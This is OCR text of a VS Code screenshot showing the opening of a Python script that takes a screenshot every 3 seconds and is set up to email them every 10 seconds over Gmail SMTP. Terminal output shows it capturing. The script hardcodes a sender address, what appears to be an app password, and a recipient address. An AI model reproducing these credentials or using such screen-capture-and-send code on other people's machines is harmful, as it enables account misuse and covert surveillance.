 File Edit Selection View Go Run ···
project5
EXPLORER
Welcome
server.py
PROJECT5
screenshots
8
C: > Users > admin > Desktop > server.py > ...
1 import time
2 import smtplib
3 import pyautogui
4 import os
5 from email.mime.multipart import MIMEMultipart
6 from email.mime.base import MIMEBase
7 from email import encoders
8 from datetime import datetime
9
10 EMAIL = 'kumargsenthil555@gmail.com'  # Your email
11 PASSWORD = 'axun svzu mdkl fgvq'  # Your email password
12 TO_EMAIL = 'sibhiraaj12@gmail.com'  # Recipient's email
13 SMTP_SERVER = 'smtp.gmail.com'  # For Gmail
14 SMTP_PORT = 587  # For Gmail
15 SCREENSHOT_FOLDER = 'screenshots'  # Folder to store screenshots
16 SCREENSHOT_INTERVAL = 3  # Interval in seconds to take screenshots
17 SEND_INTERVAL = 10  # Interval in seconds to send emails with screenshots
18
19 # Create a folder to store screenshots if it doesn't exist
20 if not os.path.exists(SCREENSHOT_FOLDER):
21     os.makedirs(SCREENSHOT_FOLDER)
22
23 # Function to take a screenshot
24 def take_screenshot():
25     screenshot = pyautogui.screenshot()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Desktop/server.py
Screenshot taken: screenshots/screenshot_20250226_225619.png
Screenshot taken: screenshots/screenshot_20250226_225623.png
Python
Python
OUTLINE
TIMELINE
main* 0 0
Ln 22, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
6
79°F
Partly cloudy
Search
5
L
S
ENG
IN
22:56
26-02-2025